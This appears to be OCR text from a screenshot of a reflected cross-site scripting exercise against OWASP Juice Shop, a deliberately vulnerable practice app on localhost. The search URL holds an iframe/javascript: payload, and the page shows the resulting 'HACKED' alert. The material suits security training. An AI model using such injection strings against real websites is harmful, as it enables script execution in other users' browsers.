 OWASP Juice Shop
localhost:3000/#/search?q=<iframe src%3D"javascript:alert('HACKED')">
140%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
OWASP Juice Shop
:ript:alert('HACKED')"> Account 0 Your Basket EN
localhost:3000
HACKED
OK
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12 0 of 0